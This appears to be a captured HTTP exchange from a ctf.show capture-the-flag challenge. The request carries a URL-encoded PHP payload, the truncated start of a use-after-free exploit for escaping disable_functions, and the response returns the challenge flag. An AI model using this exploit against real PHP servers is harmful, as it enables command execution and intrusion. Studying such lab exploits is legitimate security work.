 Raw Params Headers Hex
POST / HTTP/1.1
Host: 03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6173
Origin: http://03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show
Connection: close
Referer: http://03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show/
Cookie:
UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
c=function+ctfshow($cmd)+{
++++global+$abc,+$helper,+$backtrace%3b
++++class+Vuln+{
++++++++public+$a%3b
++++++++public+function+__destruct()+{+
++++++++++++global+$backtrace%3b+
++++++++++++unset($this->a)%3b
++++++++++++$backtrace+%3d+(new+Exception)->getTrace()%3b
++++++++++++if(!isset($backtrace[1]['args']))+{
++++++++++++++++$backtrace+%3d+debug_backtrace()%3b
++++++++++++}
++++++++}
++++}
++++class+Helper+{
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 19 Nov 2020 12:53:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 313
<br />
<b>Warning</b>:  error_reporting() has been disabled for security reaso
<b>/var/www/html/index.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  ini_set() has been disabled for security reasons in <b>
on line <b>15</b><br />
flag{361383bc-7230-4976-ae26-d0a0f03c5fc0}